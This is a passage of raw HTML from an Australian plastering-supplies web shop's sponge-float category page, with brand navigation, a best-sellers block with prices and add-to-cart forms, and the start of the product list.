  <li id="cat_id_746"><a href="https://plasteringsupplies.com.au/746-tool-bags-boxes" >Tool Bags &amp; Boxes</a></li><li id="cat_id_747"><a href="https://plasteringsupplies.com.au/747-tool-totes" >Tool Totes</a></li><li id="cat_id_748"><a href="https://plasteringsupplies.com.au/748-site-boxes" >Site Boxes</a></li></ul></li><li id="cat_id_666"><a href="https://plasteringsupplies.com.au/666-sheet-handling-equipment" >Sheet Handling Equipment</a><ul>
  <li id="cat_id_773"><a href="https://plasteringsupplies.com.au/773-trolleys-and-carts" >Trolleys And Carts</a></li><li id="cat_id_774"><a href="https://plasteringsupplies.com.au/774-panel-lifters" >Panel Lifters</a></li></ul></li><li id="cat_id_983"><a href="https://plasteringsupplies.com.au/983-tarps-nets" >Tarps &amp; Nets</a></li><li id="cat_id_1056"><a href="https://plasteringsupplies.com.au/1056-scangrip" >Scangrip</a></li></ul></li><li id="cat_id_795"><a href="https://plasteringsupplies.com.au/795-clearance-items" >Clearance Items</a><ul>
  <li id="cat_id_1106"><a href="https://plasteringsupplies.com.au/1106-save-big-on-essentials" >Save Big on Essentials</a></li></ul></li><li id="cat_id_1000"><a href="https://plasteringsupplies.com.au/1000-videos" >Videos</a></li><li id="cat_id_1047"><a href="https://plasteringsupplies.com.au/1047-workwear" >Workwear</a></li>
		</ul>
	</div>

</div><div id="search_filters_brands" class="block">
  <section class="facet">
        <div class="h6 text-uppercase facet-label">
      		<a href="https://plasteringsupplies.com.au/manufacturers" title="Brands">Brands</a>
	      </div>
    <div class="block_content ">
              
<ul>
            <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/47-advance" title="Advance">
          Advance
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/110-airco" title="Airco">
          Airco
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/84-ames" title="AMES">
          AMES
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/66-ancora-pavan" title="Ancora Pavan">
          Ancora Pavan
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/38-arrow-fasteners" title="Arrow Fasteners">
          Arrow Fasteners
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/19-bahco" title="Bahco">
          Bahco
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/67-bailey-ladders" title="Bailey Ladders">
          Bailey Ladders
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/58-bessey" title="Bessey">
          Bessey
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/54-bosch" title="Bosch">
          Bosch
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/39-bostitch" title="Bostitch">
          Bostitch
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/114-buildpro" title="Buildpro">
          Buildpro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/109-colt-compressors" title="Colt Compressors">
          Colt Compressors
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/3-columbia" title="Columbia">
          Columbia
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/126-crescent" title="Crescent">
          Crescent
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/33-dewalt" title="DeWALT">
          DeWALT
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/124-drill-doctor" title="Drill Doctor">
          Drill Doctor
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/42-dura-stilts" title="Dura Stilts">
          Dura Stilts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/21-estwing" title="Estwing">
          Estwing
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/55-excalibur-tools" title="Excalibur Tools">
          Excalibur Tools
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/34-festool" title="Festool">
          Festool
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/62-fibafuse" title="FibaFuse">
          FibaFuse
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/41-giraffe-fasteners" title="Giraffe Fasteners">
          Giraffe Fasteners
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/32-giraffe-stilts" title="Giraffe Stilts">
          Giraffe Stilts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/22-goldblatt" title="Goldblatt">
          Goldblatt
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/94-gorilla-ladders" title="Gorilla Ladders">
          Gorilla Ladders
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/133-grizzly" title="Grizzly">
          Grizzly
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/103-gtpro" title="GTPro">
          GTPro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/137-hikoki" title="HiKOKI">
          HiKOKI
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/130-house-trade-supplies" title="House &amp; Trade Supplies">
          House &amp; Trade Supplies
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/15-hyde" title="Hyde">
          Hyde
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/101-imex-lasers" title="Imex Lasers">
          Imex Lasers
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/127-ingco" title="INGCO">
          INGCO
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/30-intex" title="Intex">
          Intex
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/77-intex-spare-parts" title="Intex Spare Parts">
          Intex Spare Parts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/28-irwin" title="Irwin">
          Irwin
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/105-jsd" title="JSD">
          JSD
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/102-kimberley" title="Kimberley">
          Kimberley
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/132-klein-tools" title="Klein Tools">
          Klein Tools
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/24-kraft" title="Kraft">
          Kraft
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/98-kuny-s" title="Kuny&#039;s">
          Kuny&#039;s
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/106-lenox-tools" title="Lenox Tools">
          Lenox Tools
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/46-lufkin" title="Lufkin">
          Lufkin
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/13-makita" title="Makita">
          Makita
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/26-malco" title="Malco">
          Malco
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/64-marco-pesaro" title="Marco Pesaro">
          Marco Pesaro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/11-marshalltown" title="Marshalltown">
          Marshalltown
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/129-masterfinish" title="Masterfinish">
          Masterfinish
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/18-mcguire-nicholas" title="McGuire-Nicholas">
          McGuire-Nicholas
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/125-metabo" title="Metabo">
          Metabo
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/95-misc-brands" title="Misc Brands">
          Misc Brands
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/88-moldex" title="Moldex">
          Moldex
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/50-no-coat" title="No-Coat">
          No-Coat
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/48-norton" title="Norton">
          Norton
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/121-ox-tools" title="OX Tools">
          OX Tools
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/120-pelican" title="Pelican">
          Pelican
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/89-plasteringsupplies" title="PlasteringSupplies">
          PlasteringSupplies
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/27-plasterx" title="PlasterX">
          PlasterX
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/43-pls-lasers" title="PLS Lasers">
          PLS Lasers
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/78-porter-cable-spare-parts" title="Porter Cable Spare Parts">
          Porter Cable Spare Parts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/10-ragni" title="Ragni">
          Ragni
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/37-rapid" title="Rapid">
          Rapid
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/113-rebatemate" title="RebateMate">
          RebateMate
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/138-refina" title="Refina">
          Refina
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/6-revolution-tools" title="Revolution Tools">
          Revolution Tools
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/135-scangrip" title="Scangrip">
          Scangrip
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/99-senco" title="Senco">
          Senco
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/65-setter" title="Setter">
          Setter
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/116-silvan" title="Silvan">
          Silvan
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/100-spear-jackson" title="Spear &amp; Jackson">
          Spear &amp; Jackson
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/71-spot-on" title="Spot On">
          Spot On
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/57-stabila" title="Stabila">
          Stabila
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/40-stanley" title="Stanley">
          Stanley
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/53-starmix" title="Starmix">
          Starmix
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/35-strait-flex" title="Strait Flex">
          Strait Flex
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/90-tajima" title="Tajima">
          Tajima
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/7-tapepro" title="TapePro">
          TapePro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/79-tapepro-spare-parts" title="TapePro Spare Parts">
          TapePro Spare Parts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/85-tapetech-spare-parts" title="TapeTech Spare Parts">
          TapeTech Spare Parts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/5-tapetech-taping-tool" title="TapeTech Taping Tool">
          TapeTech Taping Tool
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/134-tekbond" title="Tekbond">
          Tekbond
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/76-telpro" title="Telpro">
          Telpro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/51-topcon" title="Topcon">
          Topcon
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/118-trademark" title="TradeMark">
          TradeMark
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/119-tradie" title="Tradie">
          Tradie
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/49-trim-tex" title="Trim-Tex">
          Trim-Tex
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/9-truline" title="Truline">
          Truline
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/122-tv-ladder" title="TV Ladder">
          TV Ladder
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/131-ulock" title="ULock">
          ULock
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/112-uni-pro" title="Uni-Pro">
          Uni-Pro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/91-vacmaster" title="Vacmaster">
          Vacmaster
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/136-vaughan" title="Vaughan">
          Vaughan
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/86-wal-board-tools-usa" title="Wal-Board Tools USA">
          Wal-Board Tools USA
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/20-wallboard" title="Wallboard">
          Wallboard
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/14-wallpro" title="WallPro">
          WallPro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/80-wallpro-spare-parts" title="WallPro Spare Parts">
          WallPro Spare Parts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/123-weather-guard" title="Weather Guard">
          Weather Guard
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/82-werner" title="Werner">
          Werner
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/96-wiss" title="Wiss">
          Wiss
        </a>
      </li>
      </ul>
          </div>
  </section>
</div><section class="best-products tab-pane fade" id="angarbest">
  <div class="h1 products-section-title text-uppercase index_title">
    <a href="https://plasteringsupplies.com.au/best-sales">Best Sellers</a>
  </div>
  <div class="products">
          


  <article class="product-miniature js-product-miniature" data-id-product="300" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/specials/300-fibafuse-paperless-plasterboard-drywall-tape.html" class="thumbnail product-thumbnail">
												  <img
										alt = "FibaFuse Paperless Plasterboard Drywall Tape"
					data-full-size-image-url = "https://plasteringsupplies.com.au/7865-large_default/fibafuse-paperless-plasterboard-drywall-tape.jpg"  width="259" height="259" 											loading="lazy"
						src = "https://plasteringsupplies.com.au/7865-home_default/fibafuse-paperless-plasterboard-drywall-tape.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>FDW9101-U</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/62-fibafuse" title="FibaFuse"><strong>FibaFuse</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/specials/300-fibafuse-paperless-plasterboard-drywall-tape.html">FibaFuse Paperless Plasterboard Drywall Tape</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$11.90</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="300" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="17476">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

          


  <article class="product-miniature js-product-miniature" data-id-product="687" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/home/687-trim-tex-abrasives-dual-angle-sponge-885m-med-grit.html" class="thumbnail product-thumbnail">
												  <img
										alt = "Trim Tex Abrasives Dual Angle Sponge 885M Med Grit"
					data-full-size-image-url = "https://plasteringsupplies.com.au/1143-large_default/trim-tex-abrasives-dual-angle-sponge-885m-med-grit.jpg"  width="259" height="259" 											loading="lazy"
						src = "https://plasteringsupplies.com.au/1143-home_default/trim-tex-abrasives-dual-angle-sponge-885m-med-grit.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>885</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/49-trim-tex" title="Trim-Tex"><strong>Trim-Tex</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/home/687-trim-tex-abrasives-dual-angle-sponge-885m-med-grit.html">Trim-Tex Abrasives Dual Angle Sponge 885M Med Grit</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$5.90</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="687" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="768">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

          


  <article class="product-miniature js-product-miniature" data-id-product="3769" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/joint-tapes-and-specialty-corner-beads/3769-trademark-tmcbs-corner-bead-spray-adhesive-500ml-tmcbs-pv13-9350149006175.html" class="thumbnail product-thumbnail">
												  <img
										alt = "TradeMark Corner Bead Spray Adhesive TMCNRBSA"
					data-full-size-image-url = "https://plasteringsupplies.com.au/17028-large_default/trademark-tmcbs-corner-bead-spray-adhesive-500ml-tmcbs-pv13.jpg"  width="259" height="259" 											loading="lazy"
						src = "https://plasteringsupplies.com.au/17028-home_default/trademark-tmcbs-corner-bead-spray-adhesive-500ml-tmcbs-pv13.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>TMPCBS</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/118-trademark" title="TradeMark"><strong>TradeMark</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/joint-tapes-and-specialty-corner-beads/3769-trademark-tmcbs-corner-bead-spray-adhesive-500ml-tmcbs-pv13-9350149006175.html">TradeMark TMCBS Corner Bead Spray Adhesive 500ml TMPCBS PV13</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						TradeMark Corner Bead Spray Adhesive 500ml TMCBS PV13
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$18.90</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="3769" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="99388">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

          


  <article class="product-miniature js-product-miniature" data-id-product="3128" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/joint-tapes-and-specialty-corner-beads/3128-adhesive-spray-454gmstrim-tex-847.html" class="thumbnail product-thumbnail">
												  <img
										alt = "Trim-Tex Adhesive Spray..."
					data-full-size-image-url = "https://plasteringsupplies.com.au/20291-large_default/adhesive-spray-454gmstrim-tex-847.jpg"  width="259" height="259" 											loading="lazy"
						src = "https://plasteringsupplies.com.au/20291-home_default/adhesive-spray-454gmstrim-tex-847.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>847</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/49-trim-tex" title="Trim-Tex"><strong>Trim-Tex</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/joint-tapes-and-specialty-corner-beads/3128-adhesive-spray-454gmstrim-tex-847.html">Trim-Tex Adhesive Spray 454gms 847</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						Spray Adhesive
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$25.90</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="3128" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="47">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

      </div>
  <a class="all-product-link float-xs-left float-md-right h4" href="https://plasteringsupplies.com.au/best-sales">
    All best sellers<i class="material-icons">&#xE315;</i>
  </a>
  <div class="clearfix"></div>
</section>    <div id="angarbanners_left" class="angarbanners">
        <ul class="clearfix row">
        

    
        <li class="block">

            <p class="h6 text-uppercase "><span>Banner</span></p>

            <div class="block_content">
                
                                            <img data-src="https://plasteringsupplies.com.au/modules/angarbanners/views/img/f913e152289f2a5550e69dae10473046549304d7_afterpay-zip-pay-01.jpg" class="item-img img-responsive lazyload" title="" alt="PlasteringSupplies" width="100%" height="100%" loading="lazy"/>
                    
                    
                            </div>

        </li>

    

        

    
        <li class="block">

            <p class="h6 text-uppercase "><span>Banner</span></p>

            <div class="block_content">
                
                                            <img data-src="https://plasteringsupplies.com.au/modules/angarbanners/views/img/banner-img6.jpg" class="item-img img-responsive lazyload" title="" alt="PlasteringSupplies" width="100%" height="100%" loading="lazy"/>
                    
                    
                            </div>

        </li>

    

                </ul>
    </div>
    

				  				</div>
			  

			  
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
    
  <section id="main">

    
    <div id="js-product-list-header">
    
		<div class="mobile_cat_name text-sm-center text-xs-center hidden-md-up">
		  <div class="h1">Sponge Floats</div>
		</div>

		<div id="category_desc" class="hidden-sm-down">

		  			<div class="category-image col-xs-12 col-sm-2">
			  <img class="img-responsive" src="https://plasteringsupplies.com.au/c/967-category_default/sponge-floats.jpg" alt="sponge float, sponge, float, render," width="200" height="200">
			</div>
		  
		  <div class="category-desc  col-xs-12 col-sm-10">
			<h1 class="cat_name">Sponge Floats</h1>
					  </div>

		  <div class="clearfix"></div>

		</div>

							
    </div>

	
    <section id="products" class="">

      
        <div id="">
          
            <div id="js-product-list-top" class="row products-selection">
  <div class="col-md-6 hidden-sm-down total-products">
          <p>There are 9 products.</p>
      </div>
  <div class="col-md-6">
    <div class="row sort-by-row">

      
        
<span class="col-sm-3 col-md-5 hidden-sm-down sort-by">Sort by:</span>
<div class="col-sm-12 col-xs-12 col-md-7 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Relevance    <i class="material-icons float-xs-right">&#xE313;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://plasteringsupplies.com.au/967-sponge-floats?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Relevance
      </a>
          <a
        rel="nofollow"
        href="https://plasteringsupplies.com.au/967-sponge-floats?order=product.name.asc"
        class="select-list js-search-link"
      >
        Name, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://plasteringsupplies.com.au/967-sponge-floats?order=product.name.desc"
        class="select-list js-search-link"
      >
        Name, Z to A
      </a>
          <a
        rel="nofollow"
        href="https://plasteringsupplies.com.au/967-sponge-floats?order=product.price.asc"
        class="select-list js-search-link"
      >
        Price, low to high
      </a>
          <a
        rel="nofollow"
        href="https://plasteringsupplies.com.au/967-sponge-floats?order=product.price.desc"
        class="select-list js-search-link"
      >
        Price, high to low
      </a>
      </div>
</div>
      
	
          </div>
  </div>
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Showing 1-9 of 9 item(s)
  </div>
</div>
          

		  		  <div class="grid_switcher">
			<i class="material-icons show_list">&#xE8EF;</i>
			<i class="material-icons show_grid">&#xE8F0;</i>
		  </div>

        </div>

        
          <div id="" class="active_filters_container hidden-sm-down">
            
          </div>
        

        <div id="">
          
            
<div id="js-product-list">
  <div class="products row">
          
        


  <article class="product-miniature js-product-miniature" data-id-product="1262" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/sponge-floats/1262-marco-pesaro-280mm-x-140mm-hydrosponge-float-mp584.html" class="thumbnail product-thumbnail">
												  <img
										alt = "Marco Pesaro Hydrosponge Float"
					data-full-size-image-url = "https://plasteringsupplies.com.au/2494-large_default/marco-pesaro-280mm-x-140mm-hydrosponge-float-mp584.jpg"  width="259" height="259" 											src = "https://plasteringsupplies.com.au/2494-home_default/marco-pesaro-280mm-x-140mm-hydrosponge-float-mp584.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>MP584</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/64-marco-pesaro" title="Marco Pesaro"><strong>Marco Pesaro</strong></a>
													</p>

				
